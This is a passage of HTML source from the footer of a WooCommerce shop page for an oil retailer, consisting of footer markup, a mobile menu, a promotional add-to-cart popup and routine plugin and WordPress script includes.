               <a href="https://www.linkedin.com/" target="_blank">
                   <!--<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/linkedin-logo-footer.png" class="social-footer lazyload" src="[data-uri]" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;">-->
                   <i class="fa fa-linkedin"></i> 
                </a>
               <a href="https://smellgoodoil.com/contact/" class="btn btn-success join-now-1">
               Submit a Feedback Now
               </a>
            </div>
         </div>
         <div class="col-md-4 text-center">
            <p class="secure-pay">
               SECURE PAYMENT METHODS
            </p>
            <img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/paypal.png" class="footer-paypal img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 266px; --smush-placeholder-aspect-ratio: 266/124;">
         </div>
      </div>
   </div>
   <div class="footer-bg-2">
      <div class="container full">
         <div class="col-lg-6 col-md-6">
            <p class="copyrighted">
               Copyright&copy; 2026 All Rights Reserved
            </p>
         </div>
         <div class="col-lg-6 col-md-6 text-center copy">
            <p class="customadesign">
               Website By: <a href="http://www.customadesign.com" target="_blank"><img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/customadesign.png" class="img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 123px; --smush-placeholder-aspect-ratio: 123/36;"></a>
            </p>
         </div>
      </div>
   </div>
   
  

 

</footer>

<script>window.jQuery || document.write('<script src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/js/vendor/jquery-1.11.0.min.js"><\/script>')</script>
<script src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/js/vendor/bootstrap.min.js"></script>
<script src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/js/theme.js"></script>
<script src="https://code.jquery.com/jquery-latest.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.4.1/jquery.fancybox.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.js"></script>
<script src="https://code.jquery.com/jquery-3.7.1.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smellgoodoil\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar  right">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://smellgoodoil.com">
      MENU    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right  " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-40"><a href="http://smellgoodoil.com/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://smellgoodoil.com/customer-category/">Online Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://smellgoodoil.com/business-opportunity/">Business Opportunity</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://smellgoodoil.com/online-reviews/">Online Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://smellgoodoil.com/contact/">Contact</a></li>

     
</ul>
				
				</div>
			</div>
			
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
<script type="text/javascript">
		var recaptcha_widgets={};
		function wp_recaptchaLoadCallback(){
			try {
				grecaptcha;
			} catch(err){
				return;
			}
			var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
				form_submits;

			for (var i=0;i<e.length;i++) {
				(function(el){
					var wid;
					// check if captcha element is unrendered
					if ( ! el.childNodes.length) {
						wid = grecaptcha.render(el,{
							'sitekey':'6LdtzRAUAAAAAGHBxCZrJeQLv8N_zWwZoD8uDurc',
							'theme':el.getAttribute('data-theme') || 'light'
						});
						el.setAttribute('data-widget-id',wid);
					} else {
						wid = el.getAttribute('data-widget-id');
						grecaptcha.reset(wid);
					}
				})(e[i]);
			}
		}

		// if jquery present re-render jquery/ajax loaded captcha elements
		if ( typeof jQuery !== 'undefined' )
			jQuery(document).ajaxComplete( function(evt,xhr,set){
				if( xhr.responseText && xhr.responseText.indexOf('6LdtzRAUAAAAAGHBxCZrJeQLv8N_zWwZoD8uDurc') !== -1)
					wp_recaptchaLoadCallback();
			} );

		</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>
<!-- END recaptcha -->
    <script>
        var snp_f = [];
        var snp_hostname = new RegExp(location.host);
        var snp_http = new RegExp("^(http|https)://", "i");
        var snp_cookie_prefix = '';
        var snp_separate_cookies = false;
        var snp_ajax_url = 'https://smellgoodoil.com/wp-admin/admin-ajax.php';
        var snp_domain_url = 'https://smellgoodoil.com';
		var snp_ajax_nonce = '1bf5a276a6';
		var snp_ajax_ping_time = 1000;
        var snp_ignore_cookies = false;
        var snp_enable_analytics_events = false;
        var snp_is_mobile = false;
        var snp_enable_mobile = true;
        var snp_use_in_all = false;
        var snp_excluded_urls = [];
            </script>
    <div class="snp-root">
        <input type="hidden" id="snp_popup" value="" />
        <input type="hidden" id="snp_popup_id" value="" />
        <input type="hidden" id="snp_popup_theme" value="" />
        <input type="hidden" id="snp_exithref" value="" />
        <input type="hidden" id="snp_exittarget" value="" />
                    <input type="hidden" id="snp_woocommerce_cart_contents" value="0" />
                	<div id="snppopup-welcome" class="snp-pop-4261 snppopup"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="yes" /><input type="hidden" class="snp_popup_id" value="4261" /><input type="hidden" class="snp_popup_theme" value="theme_html" /><input type="hidden" class="snp_overlay" value="default" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme-html">
	<div class="snp-content">
		<div class="snp-content-inner">
			<p><!-- 

<div id="boxes">

    

<div style="top: 50%; left: 50%; display: none;" id="dialog" class="window"> --></p>
<p>        <!-- <a href="#" class="close agree"><i class="fa fa-times-circle" aria-hidden="true"></i></a>  --></p>
<div class="text-center">
<p>            <img decoding="async" data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/smellgoodoil-popup-new.jpg" alt="" class="img-responsive lazyload" style="--smush-placeholder-width: 741px; --smush-placeholder-aspect-ratio: 741/462;margin-left: auto; margin-right: auto; margin-bottom: 1rem;" src="[data-uri]"></p>
<p>            <script>jQuery( document ).ready( function() {    if(jQuery(".woo_discount_rules_variant_table").length > 0){
                                var p_id = jQuery( ".woo_discount_rules_variant_table" ).attr("data-id");        var already_exists = 0;        var last_storage_time = "";        setTimeout(function(){
                                    jQuery.ajax({
                                        url: woo_discount_rules.ajax_url,
                                        type: "POST",
                                        data: {action: "loadWooDiscountedDiscountTable", id: p_id, loaded: already_exists, time: last_storage_time},
                                        beforeSend: function() {
                                        },
                                        complete: function() {
                                        },
                                        success: function (response) {
                                            responseData = jQuery.parseJSON(response);
                                            if(responseData.cookie == "1" && already_exists){                    } else {
                                                jQuery(".woo_discount_rules_variant_table").html(responseData.html);                    }
                                        }
                                    });
                                }, 1);    }});</script></p>
<form class="cart" method="post" enctype='multipart/form-data'>
<p>                <input type="hidden" name="add-to-cart" value="3283" /></p>
<p>                <!--button type="submit" class="single_add_to_cart_button button alt"><!--?php echo $product->single_add_to_cart_text(); ?></button--></p>
<p>                <button type="submit" style="border: none;"><img decoding="async" data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/button-add-to-cart.fw.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/40;"></button></p></form>
</p></div>
<p>    <!-- </div>



    

<div id="mask"></div>



  </div>

 --></p>
        </div>
	</div>
	</div>
<style>.snp-pop-4261 .snp-theme-html { max-width: 550px;}.snp-pop-4261 .snp-theme-html { height: 410px;}</style><style>.snp-pop-4261-wrap .fancybox-close { width: 33px; height: 33px; top: -16px; right: -16px; background: url('https://smellgoodoil.com/wp-content/plugins/arscode-ninja-popups/img/close_3.png');}</style><style>.snp-fb img {
    max-width: 100%;
}

.snp-wrap .fancybox-inner {
    height: auto !important;
    overflow: auto !important;
}

.snp-pop-4261 .snp-theme-html {
    height: auto;
}

.fancybox-opened {
    height: auto !important;
    left: 50% !important;
    transform: translateX(-50%);
    width: initial !important;
}

@media ( min-width: 577px ) {
    .fancybox-opened {
            width: auto !important;
    }
    .snp-wrap .fancybox-inner {
        width: auto !important;
    }
}</style></div>            </div>
    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=2.19.1' type='text/css' media='all' />
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/arscode-ninja-popups/assets/js/cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/arscode-ninja-popups/assets/js/tooltipster.bundle.min.js?ver=6.8.3" id="jquery-np-tooltipster-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3" id="material-design-js-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/intlTelInput-jquery.min.js?ver=6.8.3" id="jquery-intl-phone-input-js-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3" id="js-dialog_trigger-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3" id="js-ninjapopups-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.js?ver=6.8.3" id="fancybox2-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-12RCZXFF3V" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="woo_discount_rules_site-js-extra">
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/smellgoodoil.com","admin_url":"https:\/\/smellgoodoil.com\/wp-admin\/","ajax_url":"https:\/\/smellgoodoil.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woo-discount-rules-pro-master/assets/js/woo_discount_rules.js?ver=1.6.17" id="woo_discount_rules_site-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/smellgoodoil.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"F j, Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://smellgoodoil.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "58c70be5dc" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://smellgoodoil.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" id="ywcas-block-settings-js-before">
/* <![CDATA[ */
var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( '%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%229822e88598%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22decimals%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22decimal_sep%22%3A%22.%22%2C%22thousand_sep%22%3A%22%2C%22%2C%22format%22%3A%22%25s%25v%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Fsmellgoodoil.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Fsmellgoodoil.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Fsmellgoodoil.com%22%2C%22lang%22%3A%22en_US%22%2C%22addToCartLabel%22%3A%22Add%20to%20cart%22%2C%22readMoreLabel%22%3A%22Read%20more%22%2C%22selectOptionsLabel%22%3A%22Select%20options%22%2C%22inStockLabel%22%3A%22In%20stock%22%2C%22outOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22Search%20for%20products...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Price%3A%22%2C%22limitSummary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22See%20all%20products%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22On%20Sale%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Featured%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22Latest%20searches%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Trending%22%2C%22noResultsLabel%22%3A%22No%20results.%20Try%20with%20a%20different%20keyword%21%22%2C%22relatedLabel%22%3A%22Related%20content%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20result%20for%20%5C%22%252%24s%5C%22%22%2C%22pluralResultLabel%22%3A%22%251%24s%20results%20for%20%5C%22%252%24s%5C%22%22%2C%22fuzzyResults%22%3A%22Results%20for%20%5C%22%25s%5C%22%22%2C%22deleteAll%22%3A%22Delete%20all%22%2C%22inCategoryString%22%3A%22in%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=562a482b9135b145c3d7" id="ywcas-block-settings-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=2671156d40919bf57f17" id="ywcas-blocks-data-store-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=d1abe57f0352bfd9ee68" id="ywcas-blocks-registry-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=e9afcb9e212162d1061f" id="ywcas-search-block-block-frontend-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>


   
<script>
	jQuery(function($){
		var scrollTrigger = 5, // px
        offset_opacity = 800, // px
        backToTop = function () {
            var scrollTop = $(window).scrollTop();

            if (scrollTop > scrollTrigger) {
                $('#back-to-top').addClass('show');
            } else {
                $('#back-to-top').removeClass('show');
            }

            if (scrollTop > offset_opacity) {
